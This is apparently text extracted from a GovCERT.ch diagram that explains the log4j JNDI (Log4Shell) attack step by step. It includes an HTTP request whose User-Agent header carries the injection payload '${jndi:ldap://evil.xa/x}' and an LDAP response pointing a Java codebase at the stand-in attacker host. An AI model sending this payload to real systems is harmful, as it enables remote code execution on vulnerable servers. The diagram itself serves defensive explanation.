 The log4j JNDI Attack
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
HTTP
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
LOG
Malicious LDAP Server
ldap://evil.xa
1
2
3
4
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch